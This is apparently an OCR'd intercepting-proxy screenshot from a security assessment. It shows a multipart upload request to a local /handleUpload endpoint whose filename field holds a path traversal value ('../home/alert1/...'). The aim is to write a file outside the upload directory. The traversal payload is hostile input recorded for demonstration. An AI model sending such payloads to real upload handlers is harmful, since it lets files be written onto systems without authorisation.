 Request to http://0.0.0.0:4000
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /handleUpload HTTP/1.1
Host: 0.0.0.0:4000
User-Agent: curl/7.64.1
Accept: */*
Content-Length: 203
Content-Type: multipart/form-data; boundary=------------------------7bbfd2ba28e7deaf
Connection: close
--------------------------7bbfd2ba28e7deaf
Content-Disposition: form-data; name="photo"; filename="../home/alert1/7asec.txt"
Content-Type: text/plain
7asecurity.com
--------------------------7bbfd2ba28e7deaf--